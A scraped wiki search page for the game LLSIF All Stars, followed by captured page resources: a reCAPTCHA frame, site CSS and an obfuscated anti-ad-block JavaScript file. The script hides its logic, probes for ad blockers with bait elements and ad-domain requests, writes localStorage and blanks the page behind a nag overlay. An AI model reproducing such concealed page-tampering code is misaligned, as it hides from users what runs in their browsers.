<div id="p-cactions" class="vector-menu mw-portlet mw-portlet-cactions emptyPortlet"  title="更多選項" >
	<div class="vector-menu-heading">
		操作
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

<div id="p-tb" class="vector-menu mw-portlet mw-portlet-tb"  >
	<div class="vector-menu-heading">
		一般
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="t-specialpages" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E7%89%B9%E6%AE%8A%E9%A0%81%E9%9D%A2" title="全部特殊頁面的清單​[q]" accesskey="q"><span>特殊頁面</span></a></li><li id="t-print" class="mw-list-item"><a href="javascript:print();" rel="alternate" title="此頁面的可列印版本​[p]" accesskey="p"><span>可列印版</span></a></li>
		</ul>
		
	</div>
</div>

</div>

									</div>
				
	</div>
</div>

							</nav>
						</div>
					</div>
				</div>
				<div class="vector-column-end">
					<div class="vector-sticky-pinned-container">
						<nav class="vector-page-tools-landmark" aria-label="頁面工具">
							<div id="vector-page-tools-pinned-container" class="vector-pinned-container">
				
							</div>
		</nav>
						<nav class="vector-appearance-landmark" aria-label="外觀">
							<div id="vector-appearance-pinned-container" class="vector-pinned-container">
				<div id="vector-appearance" class="vector-appearance vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-appearance-pinnable-header vector-pinnable-header-pinned"
	data-feature-name="appearance-pinned"
	data-pinnable-element-id="vector-appearance"
	data-pinned-container-id="vector-appearance-pinned-container"
	data-unpinned-container-id="vector-appearance-unpinned-container"
>
	<div class="vector-pinnable-header-label">外觀</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-appearance.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-appearance.unpin">隱藏</button>
</div>


</div>

							</div>
		</nav>
					</div>
				</div>
				<div id="bodyContent" class="vector-body" aria-labelledby="firstHeading" data-mw-ve-target-container>
					<div class="vector-body-before-content">
					
						
					</div>
					<div id="contentSub"><div id="mw-content-subtitle"></div></div>
					
					
					<div id="mw-content-text" class="mw-body-content"><div class="mw-search-form-wrapper"><form id="search" method="get" action="/index.php"><div id="mw-search-top-table"><div class='oo-ui-layout oo-ui-fieldLayout oo-ui-fieldLayout-align-top oo-ui-actionFieldLayout'><div class='oo-ui-fieldLayout-body'><span class='oo-ui-fieldLayout-header'><label for='ooui-php-1' class='oo-ui-labelElement-label'></label></span><div class='oo-ui-fieldLayout-field'><div class='oo-ui-actionFieldLayout-input'><div id='searchText' class='oo-ui-widget oo-ui-widget-enabled oo-ui-inputWidget oo-ui-iconElement oo-ui-textInputWidget oo-ui-textInputWidget-type-text oo-ui-textInputWidget-php mw-widget-titleInputWidget mw-widget-searchInputWidget' data-ooui='{"_":"mw.widgets.SearchInputWidget","performSearchOnClick":true,"dataLocation":"content","$overlay":true,"highlightFirst":false,"validateTitle":false,"autofocus":true,"name":"search","inputId":"ooui-php-1","title":"\u5728\ud835\udcdb\ud835\udcdb\ud835\udce2\ud835\udcd8\ud835\udcd5 \ud835\udcd0\ud835\udcdb\ud835\udcdb \ud835\udce2\ud835\udce3\ud835\udcd0\ud835\udce1\ud835\udce2 \u30b9\u30af\u30b9\u30bf \ud835\udce6\ud835\udcd8\ud835\udcda\ud835\udcd8\u641c\u5c0b","icon":"search","required":false}'><input type='search' tabindex='0' title='在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋' name='search' value='' autofocus='autofocus' autocapitalize='none' id='ooui-php-1' class='oo-ui-inputWidget-input' /><span class='oo-ui-iconElement-icon oo-ui-icon-search'></span><span class='oo-ui-indicatorElement-indicator oo-ui-indicatorElement-noIndicator'></span></div></div><span class='oo-ui-actionFieldLayout-button'><span class='oo-ui-widget oo-ui-widget-enabled oo-ui-inputWidget oo-ui-buttonElement oo-ui-buttonElement-framed oo-ui-labelElement oo-ui-flaggedElement-progressive oo-ui-flaggedElement-primary oo-ui-buttonInputWidget'><button type='submit' tabindex='0' value='' class='oo-ui-inputWidget-input oo-ui-buttonElement-button'><span class='oo-ui-iconElement-icon oo-ui-iconElement-noIcon oo-ui-image-invert'></span><span class='oo-ui-labelElement-label'>搜尋</span><span class='oo-ui-indicatorElement-indicator oo-ui-indicatorElement-noIndicator oo-ui-image-invert'></span></button></span></span></div></div></div><input type="hidden" value="特殊:搜尋" name="title"><input type="hidden" value="default" name="profile"><input type="hidden" value="1" name="fulltext"></div><div class="mw-search-visualclear"></div><div class="mw-search-profile-tabs"><div class="search-types"><ul><li class="current"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B&amp;profile=default&amp;search=&amp;fulltext=1" title="在（主）中搜尋">內容頁面</a></li><li class="normal"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B&amp;profile=images&amp;search=&amp;fulltext=1" title="搜尋檔案">多媒體</a></li><li class="normal"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B&amp;profile=all&amp;search=&amp;fulltext=1" title="搜尋所有內容（包含討論頁面）">全部</a></li><li class="normal"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B&amp;profile=advanced&amp;search=&amp;fulltext=1" title="搜尋自訂命名空間">進階</a></li></ul></div><div style="clear:both"></div></div></form></div>
<div class="printfooter" data-nosnippet="">取自「<a dir="ltr" href="https://as.llsif.moe/特殊:搜尋">https://as.llsif.moe/特殊:搜尋</a>」</div></div>
					<div id="catlinks" class="catlinks catlinks-allhidden" data-mw="interface"></div>
				</div>
			</main>
			
		</div>
		<div class="mw-footer-container">
			
<footer id="footer" class="mw-footer" >
	<ul id="footer-info">
</ul>

	<ul id="footer-places">
	<li id="footer-places-privacy"><a href="/LLSIF_ALL_STARS_WIKI:%E9%9A%B1%E7%A7%81%E6%AC%8A%E6%94%BF%E7%AD%96">隱私權政策</a></li>
	<li id="footer-places-about"><a href="/LLSIF_ALL_STARS_WIKI:%E9%97%9C%E6%96%BC">關於𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘</a></li>
	<li id="footer-places-disclaimers"><a href="/LLSIF_ALL_STARS_WIKI:%E4%B8%80%E8%88%AC%E5%85%8D%E8%B2%AC%E8%81%B2%E6%98%8E">免責聲明</a></li>
</ul>

	<ul id="footer-icons" class="noprint">
	<li id="footer-copyrightico"><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/licenses/cc-by-nc-sa.png" alt="創作共用 Attribution-NonCommercial-ShareAlike" width="88" height="31" loading="lazy"></a></li>
	<li id="footer-poweredbyico"><a href="https://www.mediawiki.org/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/resources/assets/poweredby_mediawiki.svg" alt="Powered by MediaWiki" width="88" height="31" loading="lazy"></a></li>
</ul>

</footer>

		</div>
	</div> 
</div> 
<div class="vector-settings" id="p-dock-bottom">
	<ul></ul>
</div><script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":769});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OMUaVafKVlxFhuTGcMrA9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768451345137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://as.llsif.moe/load.php?lang=zh-tw&modules=site.styles&only=styles&skin=vector-2022
body_size: 1579
content:
.disqus-footer__wrapper{display:none !important}.mw-mmv-overlay{background-color:#000 !important;opacity:0.7}.mw-mmv-post-image .mw-mmv-ttf-ellipsis-container{bottom:0px !important}.mw-mmv-wrapper{position:fixed !important}.mw-body{display:block !important}#mw-head{display:block !important}#mw-navigation{display:block !important}#mw-page-base{display:block !important}#mw-page-base{display:block !important}img{height:auto !important}.roundy img{width:70% !important;max-width:120px !important}a{text-decoration:none !important}a:active{text-decoration:none !important}a:visited{text-decoration:none !important}a:focus{text-decoration:none !important}#mw-panel a:hover{text-decoration:none !important}#mw-panel.collapsible-nav .portal.collapsed h3:hover{text-decoration:none !important}#pt-watchlist a{background-color:transparent !important}#pt-mytalk a{background-color:transparent !important}#pt-mycontris a{background-color:transparent !important}#pt-anontalk a{background-color:transparent !important}#pt-anoncontribs a{background-color:transparent !important}#pt-userpage a{background-color:transparent !important}#pt-preferences a{background-color:transparent !important}#pt-logout a{background-color:transparent !important}#pt-avatar a{background-color:transparent !important}#pt-createaccount a{background-color:transparent !important}#pt-login a{background-color:transparent !important}img{max-width:100%;height:auto}.maintable img{max-width:100%;height:auto}#pt-avatar a img{box-shadow:0 1px 6px #ccc !important}.mw-wiki-logo{box-shadow:0 1px 6px #ccc !important;border-radius:30px !important;background-size:cover !important}#p-logo{margin-top:5px !important}.userlink-avatar{width:25px !important }

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://as.llsif.moe/index.php?title=MediaWiki:Bab.js&action=raw&ctype=text/javascript
body_size: 22812
content:
// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function GWdRlamk(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var JtIcbrVdBMKM = GWdRlamk(function() {/*!ypuf(zohwncih(j,u,w,e,y,x){y=zohwncih(w){lynolh(w<u?'':y(julmyChn(w/u)))+((w=w%u)>35?Mnlcha.zligWbulWixy(w+29):w.niMnlcha(36))};cz(!''.lyjfuwy(/^/,Mnlcha)){qbcfy(w--){x[y(w)]=e[w]||y(w)}e=[zohwncih(y){lynolh x[y]}];y=zohwncih(){lynolh'\\q+'};w=1};qbcfy(w--){cz(e[w]){j=j.lyjfuwy(hyq LyaYrj('\\v'+y(w)+'\\v','a'),e[w])}}lynolh j}(';k w=J.M(2m)+\'u\'+J.M(2m)+J.M(2c)+\'m\'+J.M(2m)+J.M(71)+\'6T\';e(t.1l(w)){t.1l(w).d.1I(\'1R\',\'3f\',\'14\');t.1l(w).d.1I(\'1N\',\'2d\',\'14\');t.1l(w).d.1I(\'1G\',\'0\',\'14\');t.1l(w).d.1I(\'6R\',\'2d\',\'14\')};e(w){1u w};e(t.P){t.P.d.1I(\'1R\',\'3x\',\'14\')};k I=\'\',1n=\'6Q\',r=A.N((A.O()*6)+8);1k(k c=0;c<r;c++)I+=1n.16(A.N(A.O()*1n.H));e(r){1u r};k 33=1,3g=2p,3j=6L,3y=19,2x=0,2X=\'2Y\',36=V(y){k i=!1,c=V(){e(t.1h){t.3k(\'3s\',n);B.3k(\'2z\',n)}F{t.3n(\'2a\',n);B.3n(\'2v\',n)}},n=V(){e(!i&&(t.1h||77.2D===\'2z\'||t.3X===\'3o\')){i=!0;c();y()}};e(t.3X===\'3o\'){y()}F e(t.1h){t.1h(\'3s\',n);B.1h(\'2z\',n)}F{t.2G(\'2a\',n);B.2G(\'2v\',n);k h=!1;21{h=B.79==34&&t.2i}24(l){};e(h&&h.2A){(V x(){e(i)E;21{h.2A(\'1d\')}24(n){E 6H(x,50)};i=!0;c();y()})()}}};B[\'\'+I+\'\']=(V(){k y={y$:1n+\'+/=\',6k:V(n){k x=\'\',u,h,i,w,m,f,l,c=0;n=y.h$(n);1c(c<n.H){u=n.1a(c++);h=n.1a(c++);i=n.1a(c++);w=u>>2;m=(u&3)<<4|h>>4;f=(h&15)<<2|i>>6;l=i&63;e(2t(h)){f=l=64}F e(2t(i)){l=64};x=x+1w.y$.16(w)+1w.y$.16(m)+1w.y$.16(f)+1w.y$.16(l)};E x},17:V(n){k h=\'\',u,f,w,m,c,l,x,i=0;n=n.1y(/[^U-6h-6f-9\\+\\/\\=]/a,\'\');1c(i<n.H){m=1w.y$.29(n.16(i++));c=1w.y$.29(n.16(i++));l=1w.y$.29(n.16(i++));x=1w.y$.29(n.16(i++));u=m<<2|c>>4;f=(c&15)<<4|l>>2;w=(l&3)<<6|x;h=h+J.M(u);e(l!=64){h=h+J.M(f)};e(x!=64){h=h+J.M(w)}};h=y.n$(h);E h},h$:V(y){y=y.1y(/;/a,\';\');k h=\'\';1k(k i=0;i<y.H;i++){k n=y.1a(i);e(n<1Z){h+=J.M(n)}F e(n>6x&&n<6t){h+=J.M(n>>6|7Z);h+=J.M(n&63|1Z)}F{h+=J.M(n>>12|3z);h+=J.M(n>>6&63|1Z);h+=J.M(n&63|1Z)}};E h},n$:V(y){k i=\'\',n=0,h=7t=1B=0;1c(n<y.H){h=y.1a(n);e(h<1Z){i+=J.M(h);n++}F e(h>68&&h<3z){1B=y.1a(n+1);i+=J.M((h&31)<<6|1B&63);n+=2}F{1B=y.1a(n+1);3Y=y.1a(n+2);i+=J.M((h&15)<<12|(1B&63)<<6|3Y&63);n+=3}};E i}};k g=[\'7K\',\'7J\',\'2B==\',\'6I==\',\'69=\',\'5B=\',\'3I\',\'4v\',\'4z\',\'4W==\',\'4b\',\'4c==\',\'4d=\',\'4g=\',\'4h==\',\'4k=\',\'4o\',\'4p==\',\'42==\',\'38==\',\'2J=\',\'43\',\'5W==\',\'5M=\',\'7X\',\'8C\',\'53==\',\'54\',\'55=\',\'56\',\'57\',\'58=\',\'59=\',\'5u=\',\'52\',\'5v\',\'5x=\',\'5y=\',\'5z\',\'5a\',\'5b=\',\'5c\',\'5d=\',\'5e=\',\'5w=\',\'4T=\',\'4J=\',\'4S=\',\'4A==\',\'4B==\',\'4C==\',\'4D==\',\'4E=\',\'4F\',\'4G\',\'4H\',\'4Z\',\'4I\',\'4K\',\'4L==\',\'4M=\',\'4N=\',\'4O=\',\'4P==\',\'4Q=\',\'4R\',\'5f=\',\'51=\',\'5g==\',\'5D=\',\'5F==\',\'2B==\',\'2J=\',\'5G=\',\'5H\',\'5I==\',\'38==\',\'5J\',\'5K==\',\'5L=\'],T=A.N(A.O()*g.H),z=y.17(g[T]),p=z,W=1,s=\'#5E\',c=\'#5N\',v=\'#5P\',Q=\'#5Q\',G=\'\',b=\'5R!\',o=\'5S 5T 61 62\\\'66 5O 5C 2N 2M. 5s\\\'m 67.  5j 5k\\\'n?\',Z=\'5l 5m 5n-5o, 5p 5q\\\'n 5i 5r 1w 5t 5U.\',q=\'C 5V, C 5X 5Y 5Z 2N 2M.  5A 5h 35!\',h=0,S=0,i=\'4Y.4a\',m=0,L=n()+\'.37\',a=V(y,n,i){k h=t.1e(\'2O\');h.1K=y;h.2v=n;h.2a=n;h.1h(\'45\',n);i.1b(h)},K=V(){};V j(y){e(y)y=y.2y(y.H-15);k i=t.2F(\'2O\');1k(k h=i.H;h--;){k n=J(i[h].1K);e(n)n=n.2y(n.H-15);e(n===y)E!0};E!1};V U(y){e(y)y=y.2y(y.H-15);k n=t.44;r=0;1c(r<n.H){1p=n[r].23;e(1p)1p=1p.2y(1p.H-15);e(1p===y)E!0;r++};E!1};V n(y){k h=\'\',i=1n;y=y||30;1k(k n=0;n<y;n++)h+=i.16(A.N(A.O()*i.H));E h};V l(h){k l=[\'41\',\'3T==\',\'3S\',\'3R\',\'2P\',\'3K==\',\'3P==\',\'3O=\',\'3N==\',\'3M==\',\'3L\',\'2P\'],c=[\'2Q=\',\'3H==\',\'3G==\',\'3C==\',\'3J=\',\'3A\',\'3D=\',\'3E=\',\'2Q=\',\'3B\',\'3F==\',\'4V\',\'4U==\',\'4t==\',\'4r==\',\'4q=\'];r=0;1S=[];1c(r<h){w=l[A.N(A.O()*l.H)];x=c[A.N(A.O()*c.H)];w=y.17(w);x=y.17(x);k u=A.N(A.O()*2)+1;e(u==1){i=\'//\'+w+\'/\'+x}F{i=\'//\'+w+\'/\'+n(A.N(A.O()*20)+4)+\'.37\'};1S[r]=2e 2f();1S[r].2b=V(){k y=1;1c(y<7){y++}};1S[r].1K=i;r++}};V f(y,n){k i=\'\';1k(k l=0;l<y.H;l++){k h=y.1a(l);e(2c<=h&&h<49){i+=J.M((h-n+7)%26+2c)}F e(65<=h&&h<4e){i+=J.M((h-n+13)%26+65)}F{i+=J.M(h)}};E i};V u(y){y=y.1y(/{/a,\'\');y=y.1y(/}/a,\'\');y=y.1y(/|/a,\'\');y=y.1y(/~/a,\'\');E y};V X(y){};E{4y:V(y,n){y=y*n;y=y+3;E A.N(y)},1T:V(y,h){e(4x t.P==\'2W\'){E};k l=\'0.1\',h=p,n=t.1e(\'1A\');n.1f=h;n.d.1m=\'27\';n.d.1d=\'-1t\';n.d.1x=\'-1t\';n.d.1i=\'2s\';n.d.1v=\'4w\';k u=t.P.2H,x=A.N(u.H/2);e(x>15){k i=t.1e(\'2o\');i.d.1m=\'27\';i.d.1i=\'1C\';i.d.1v=\'1C\';i.d.1x=\'-1t\';i.d.1d=\'-1t\';t.P.4u(i,t.P.2H[x]);i.1b(n);k c=t.1e(\'1A\');c.1f=\'3m\';c.d.1m=\'27\';c.d.1d=\'-1t\';c.d.1x=\'-1t\';t.P.1b(c)}F{n.1f=\'3m\';t.P.1b(n)};m=4f(V(){e(n){y((n.2j==0),l);y((n.2h==0),l);y((n.1N==\'3f\'),l);y((n.1R==\'2d\'),l);y((n.1G==0),l)}F{y(!0,l)}},2l)},4j:V(y,n){y=y*n;y=y--;E A.4l(y)},1F:V(n,x){e((n)&&(h==0)){h=1;B[\'\'+I+\'\'].1q()}F{e(B[\'\'+I+\'\']){e(!B[\'\'+I+\'\'].2g){k q=y.17(\'4m\'),r=t.4n(q);e((r)&&(h==0)){e((3g%3)==0){k m=\'47=\';m=y.17(m);e(j(m)){e(r.1O.1y(/\\m/a,\'\').H==0){h=1;B[\'\'+I+\'\'].1q()}};e(m){1u m}}}}};k Z=!1;e(h==0){e((3j%3)==0){e(!B[\'\'+I+\'\'].2g){k b=[\'4s==\',\'4i==\',\'48=\',\'3Q=\',\'46=\'],v=18,p=b.H,c=b[A.N(A.O()*p)],i=c;1c(c==i){i=b[A.N(A.O()*p)]};c=u(c);c=f(c,v);c=y.17(c);i=u(i);i=f(i,v);i=y.17(i);e(b){1u b};k g=2e 2f(),s=2e 2f();g.2b=V(){l(A.N(A.O()*2)+1);s.1K=i;e(i){1u i};l(A.N(A.O()*2)+1)};s.2b=V(){h=1;l(A.N(A.O()*3)+1);B[\'\'+I+\'\'].1q()};g.1K=c;e(c){1u c};e((3y%3)==0){g.2v=V(){e((g.1v<8)&&(g.1v>0)){B[\'\'+I+\'\'].1q()}}};k S=[\'7L/7M=\',\'7N\',\'7O=\',\'7P=\',\'7I/7Q\',\'7S=\',\'7T\'],Q=[\'80==\',\'81=\',\'82=\',\'83\'],o=S.H,w=S[A.N(A.O()*o)],o=Q.H,z=Q[A.N(A.O()*o)];w=y.17(w);z=y.17(z);w=w.1y(\'84.7R\',z);w=\'//\'+w;B[\'1L\']=0;k T=V(){e((1L>0)&&(1L%39==0)){}F{B[\'\'+I+\'\'].1q();e(1L){1u 1L}}};a(w,T,t.P);B[\'\'+I+\'\'].2g=!0};B[\'\'+I+\'\'].1F=V(){E}}}}},1q:V(){e(B[\'\'+I+\'\'].1F){1u B[\'\'+I+\'\'].1F};e(B[\'\'+I+\'\'].1T){1u B[\'\'+I+\'\'].1T};e(S==1){k U=2n.32(\'2r\');e(U>0){E!0}F{2n.2u(\'2r\',(A.O()+1)*2l)}};k w=\'7G\';w=y.17(w);k G=t.2E||t.2F(\'2E\')[0],u=t.1e(\'d\');u.2D=\'1r/7F\';e(u.2Z){u.2Z.1z=w}F{u.1b(t.7p(w))};G.1b(u);7q(m);t.P.1O=\'\';t.P.d.1z+=\'11:1C !14\';t.P.d.1z+=\'1E:1C !14\';k L=t.2i.2h||B.2K||t.P.2h,z=B.7r||t.P.2j||t.2i.2j,x=t.1e(\'1A\'),p=n();x.1f=p;x.d.1m=\'3w\';x.d.1d=\'0\';x.d.1x=\'0\';x.d.1v=L+\'1Y\';x.d.1i=z+\'1Y\';x.d.2U=s;x.d.2k=\'7U\';t.P.1b(x);k f=\'<u 23="7V://7o.7W/7Y;"><2R 1f="2S" 1v="2I" 1i="40"><3u 1f="2L" 1v="2I" 1i="40" 4X:23="7A:3u/7B;7C,7D+7E+86+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+D+7H+87+8b/8n/8o/8p/8q/8r+/8s/8t+8U/8m+8V/8X/8Y/8Z/8A/8B/8W+8l/8k+8j+89+8u+8v+8w/8x+8y/8z+88/8a+8c+8d+8e+8f/8g+8h/8i/85/7n+7m+7l/6p+6q+6r+6s+Y+6U/6V/6o/6W/6Y/6Z/+6A/6B++6C/6D/6E+6F/6X+6m+6d==">;</2R></u>\';f=f.1y(\'2S\',n());f=f.1y(\'2L\',n());k l=t.1e(\'1A\');l.1O=f;l.d.1m=\'27\';l.d.1V=\'2w\';l.d.1d=\'2w\';l.d.1v=\'6v\';l.d.1i=\'6w\';l.d.2k=\'2V\';l.d.1G=\'.6\';l.d.3r=\'3Z\';l.1h(\'6y\',V(){i=i.6z(\'\').6a().6b(\'\');B.2C.23=\'//\'+i});t.1l(p).1b(l);k h=t.1e(\'1A\'),K=n();h.1f=K;h.d.1m=\'3w\';h.d.1x=z/7+\'1Y\';h.d.6g=L-6i+\'1Y\';h.d.6j=z/3.5+\'1Y\';h.d.2U=\'#6n\';h.d.2k=\'2V\';h.d.1z+=\'R-1M: "78 7u", 1W, 1X, 1U-1D !14\';h.d.1z+=\'7v-1i: 7w !14\';h.d.1z+=\'R-1j: 7x !14\';h.d.1z+=\'1r-1J: 1H !14\';h.d.1z+=\'1E: 7y !14\';h.d.1N+=\'3b\';h.d.3t=\'2w\';h.d.7z=\'2w\';h.d.7a=\'3V\';t.P.1b(h);h.d.7d=\'1C 7e 7f -7g 7h(0,0,0,0.3)\';h.d.1R=\'3x\';k j=30,a=22,T=18,r=18;e((B.2K<3h)||(7j.1v<3h)){h.d.3U=\'50%\';h.d.1z+=\'R-1j: 7k !14\';h.d.3t=\'7c;\';l.d.3U=\'65%\';k j=22,a=18,T=12,r=12};h.1O=\'<3i d="1o:#6S;R-1j:\'+j+\'1Q;1o:\'+c+\';R-1M:1W, 1X, 1U-1D;R-1P:76;11-1x:1g;11-1V:1g;1r-1J:1H;">\'+b+\'</3i><3d d="R-1j:\'+a+\'1Q;R-1P:6K;R-1M:1W, 1X, 1U-1D;1o:\'+c+\';11-1x:1g;11-1V:1g;1r-1J:1H;">\'+o+\'</3d><6M d=" 1N: 3b;11-1x: 0.3l;11-1V: 0.3l;11-1d: 2q;11-3c: 2q; 3W:6N 6O #6P; 1v: 25%;1r-1J:1H;"><j d="R-1M:1W, 1X, 1U-1D;R-1P:2p;R-1j:\'+T+\'1Q;1o:\'+c+\';1r-1J:1H;">\'+Z+\'</j><j d="11-1x:72;"><2o 73="1w.d.1G=.9;" 74="1w.d.1G=1;"  1f="\'+n()+\'" d="3r:3Z;R-1j:\'+r+\'1Q;R-1M:1W, 1X, 1U-1D; R-1P:2p;3W-75:3V;1E:1g;70-1o:\'+v+\';1o:\'+Q+\';1E-1d:2s;1E-3c:2s;1v:60%;11:2q;11-1x:1g;11-1V:1g;" 7i="B.2C.7b();">\'+q+\'</2o></j>\';B[\'\'+I+\'\']=2W;21{1u B[\'\'+I+\'\']}24(g){}}}})();B.3p=V(y,n){k h=6G.6e,i=B.6c,x=h(),l,c=V(){h()-x<n?l||i(c):y()};i(c);E{6u:V(){l=1}}};k 3v;36(V(){V u(){21{E\'1s\'35 B&&B[\'1s\']!==34}24(y){E!1}};V f(){k h=y(10),n=y(10);i(h,n);k l=c(h);e(l==n){E!0}F{E!1}};V i(y,n){e(n==\'\'){1s.6l(y)}F{2T=n;1s.2u(y,2T)}};V c(y){28=1s.32(y);e(28){};e(28){E 28}F{E\'3a\'}};V y(y){k h=\'\',i=1n;y=y||30;1k(k n=0;n<y;n++)h+=i.16(A.N(A.O()*i.H));E h};V w(y,n){E A.N(A.O()*(n-y)+y)};k x=0,h=\'7s\';e(2X!=\'2Y\'){e(u()){e(f()){k n=c(h);e(n==\'3a\'){i(h,y(2x));n=y(2x);k l=1,m=\'\';1c(l<30){3e=y(10);3q=y(w(0,9));1s.2u(3e,3q);l++};1u l}F{};n=n.H;n--;e(n>0){i(h,y(n));E!0}F{e(x==1){i(h,y(2x));2n.2u(\'2r\',0)}}}F{}}F{}};3v=B.3p(V(){B[\'\'+I+\'\'].1T(B[\'\'+I+\'\'].1F,B[\'\'+I+\'\'].6J)},33*2l)});',62,541,'|||||||||||||||||||mnsfy|cz||||||pul|||||||||xiwogyhn||zohwncih|||||Gunb|qchxiq||pl6|lynolh|yfmy||fyhanb|ZZXOpkHKcm|Mnlcha|||zligWbulWixy|zfiil|luhxig|vixs||zihn||||gulach|||cgjilnuhn||wbulUn|xywixy|||xyfyny|qcxnb|nbcm|nij|lyjfuwy|wmmNyrn|wbulWixyUn|ujjyhxWbcfx|qbcfy|fyzn|wlyunyYfygyhn|cx|10jr|uxxYpyhnFcmnyhyl|bycabn|mcty|zil|aynYfygyhnVsCx|jimcncih|lprRfxLsZXBx|wifil|nbcmolf|fwJwQarn|nyrn|fiwufMniluay|5000jr|muhm|vinnig|Byfpyncwu|ayhypu|jr|128|XCP|w2|0jr|mylcz|juxxcha|GQsEzXfjG|ijuwcns|wyhnyl|mynJlijylns|ufcah|mlw|hB7yRtImA|zugcfs|xcmjfus|chhylBNGF|qycabn|jn|pcmcvcfcns|xmFbyqPYHexw|cEUSYwOQS||nls||blyz|wunwb|||uvmifony|ain|chxyrIz|mynCnyg|ihfiux|30jr|KETlynBVfxFO|movmnl|fiux|ihlyuxsmnunywbuhay|ihyllil|97|hihy|hyq|Cguay|ItSYLJQR|wfcyhnQcxnb|xiwogyhnYfygyhn|wfcyhnBycabn|tChxyr|1000|98|mymmcihMniluay|xcp|300|uoni|abUljIbmEk|60jr|cmHuH|vuwealiohxWifil|10000|ohxyzchyx|bMWTtkfjI|hi|mnsfyMbyyn|xiMwliff|SQLzS2bbvg5fvU|fiwuncih|nsjy|byux|aynYfygyhnmVsNuaHugy|unnuwbYpyhn|wbcfxHixym|160|SQLtTRD2TRC|chhylQcxnb|ZCFFPYWNCX2|vfiweyl|ux|mwlcjn|wAZsxA5fwgZews55w20oyQZiv28oS29n|TgZ2uQHpvc5jS28|mpa|ZCFFPYWNCX1|hyqpufoy|||aynCnyg|asomVdosk|hoff|ch|YPtbbJOVQ|dja|SQLtTQ5tTK||cguay|xtzGKMfiRrDW|zcryx|pcmcvfy|fJrGIvICSGM|224|hh|vfiwe|lcabn|b1|tt|bcxxyh|LxMdUnnk|640|b3|MpeDhpRfMA|lygipyYpyhnFcmnyhyl|5yg|vuhhyl_ux|xynuwbYpyhn|wigjfyny|PiOzDmqVe|rr|wolmil|XIGWihnyhnFiuxyx|gulachFyzn|tiig|15jr|vilxyl|lyuxsMnuny|w3|jichnyl|GNG2H19bTW1dvAffvhLDLXC0HdKouhVh|SQKnvAZsT2OowA5h|HtCqyXeqFgjqTq|SQLdvAffvhKnGXUsGNK3FQbpw3KrFQDbvg5fwc1bTW5kwAw|K0LIFNGtHW0rGXenGNG3yW1bTW1cSQ5oTRC|w3Z1SRDfFQZeFhVoTq|HXS4yXSqFgjqTq|SgZovgPsFgjqTq|SQLzHtC4|w2n5w2HsSRVfwc5kwAw|SM5muRTfw3VpwhLnTQLjSM5fxK|SRGouQ5cv3aoS29n|SQLtFhfbuA9pFgHpvK|wBDpvQ90TM5qSQfsFgHpvK|S2ZtFgHmuQHlSQDjvAf0yM5dv20|SQL2TRD0uRHjvgwoSQ9mFgHpvK|Xk9tLTYgpTpbpTDxou5vn20hLyR2mIZhnu5bK28|SQKoTg94vgP0x29su3GoS29n|uhPjS3fbTBGoS29n|SQKovQZjvW5sxK||SQLoFgPcSReoS29n|SQLtFQTpv3Lfwa|SQLtuQLfSgZs|mnsfyMbyynm|yllil|Xk93p3ogLS91KyjxK2jbK2fuqIphn2peLE5vn20hLyR2mIZhnu5bK28|Fs9qSQxfSQKsFgxpv2xmTRH5vgLjS2Z0uQ9oFgHpvM9qSQxfSQKpuhGpSQLtShfhv29hvAOouhG|Xk9tLTLxozDbo2xgLk55KIthnk5vn20hLyR2mIZhnu5bK28|123|chmylnVyzily|SQLzGtUq|468jr|nsjyiz|UtVWJugT|SQLzGNCq|ewifvxuewifv|SQLzTg9pxAPs|SQLgwgZnTK|SQLiTQZeTRC|91|mynChnylpuf|SQLjThDbvQO|SQLqv3V1wU|Xk93p3ogL3Z0KJDbKk5vn20h